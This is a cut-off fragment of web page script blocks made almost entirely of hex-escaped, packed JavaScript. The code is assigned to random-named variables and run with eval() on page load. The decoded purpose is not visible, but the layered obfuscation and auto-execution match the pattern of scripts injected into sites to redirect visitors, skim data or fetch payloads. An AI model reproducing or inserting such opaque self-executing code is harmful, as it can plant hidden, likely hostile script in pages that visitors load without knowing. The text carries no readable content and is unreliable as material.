\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5